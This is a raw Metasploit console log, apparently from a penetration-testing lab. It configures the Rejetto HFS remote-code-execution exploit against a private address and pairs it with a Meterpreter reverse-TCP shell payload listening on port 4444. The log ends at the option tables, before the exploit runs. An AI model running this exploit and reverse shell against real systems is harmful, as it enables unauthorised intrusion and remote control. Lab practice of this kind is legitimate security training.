 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 172.31.1.24
rhosts => 172.31.1.24
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => tun0
msf6 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     172.31.1.24      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic